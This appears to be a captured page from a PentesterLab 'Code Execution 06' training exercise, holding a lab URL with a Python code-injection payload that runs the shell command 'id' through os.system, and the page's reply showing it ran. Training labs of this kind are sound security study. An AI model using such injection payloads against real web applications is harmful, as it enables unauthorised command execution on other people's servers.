 PentesterLab » Code Exec
https://ptl-c18cb0a49058-98a7e26a5977.libcurl.me/hello/hacker"%2bstr(os.system('id'))%2
PentesterLab.com
Code Execution 06
The objective of this exercise is to find a way to get code execution...
Hello hacker0!
© PentesterLab